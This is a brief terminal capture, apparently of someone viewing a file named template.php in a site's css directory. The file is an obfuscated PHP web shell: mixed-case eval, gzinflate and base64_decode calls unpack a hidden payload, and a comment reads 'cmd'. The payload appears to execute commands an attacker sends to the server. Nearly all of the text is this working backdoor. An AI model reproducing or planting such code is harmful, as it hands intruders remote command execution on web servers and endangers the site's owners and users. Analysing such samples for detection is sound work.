 [hunter@localhost css]$ more template.php
<?PHP
// ∎ ∎ ∎ ∎ ∎ ∎ ∎ ∎ ∎ cmd
eVal ( gzinFlate ( base64_dEcode ('Sy1LzNFQiQ/wDw6JVk/OTVGP1bQGAA==') ) );exit;?>